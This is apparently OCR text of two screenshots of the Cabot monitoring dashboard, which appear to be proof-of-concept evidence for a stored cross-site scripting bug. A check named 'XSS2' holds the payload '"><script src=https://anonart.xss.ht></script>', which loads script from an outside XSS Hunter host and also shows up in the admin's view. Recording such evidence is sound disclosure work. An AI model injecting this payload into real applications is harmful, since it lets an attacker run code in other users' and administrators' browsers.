 Activities Firefox Web Browser Fri 22:56
Cabot by Arachnys - Mozilla Firefox
Cabot by Arachnys XSS Hunter
localhost:5000/checks/ Hunt
Cabot by Arachnys Instances Services Checks New Alert subscriptions Duty rota user
All checks
Search: 100 records per page
Name Status Type Test description Importance Service(s) Instance(s)
Default Ping Check Failing ICMP Reply from "><script Error XSS2 XSS2
for XSS2 src=https://anonart.xss.ht></script>
Showing 1 to 1 of 1 entries ← Previous 1 Next →
Cabot by Arachnys - Mozilla Firefox (Private Browsing)
Cabot by Arachnys
localhost:5000/checks/
Configuration
Information
Quit
Cabot by Arachnys Instances Services Checks New
Alert subscriptions Duty rota admin
Search: 100 records per page
Name Status Type Test description Importance Service(s) Instance(s)
Default Failing ICMP Reply from "><script Error XSS2 XSS2
Ping src=https://anonart.xss.ht>
Check </script>
for XSS2
Showing 1 to 1 of 1 entries ← Previous 1 Next →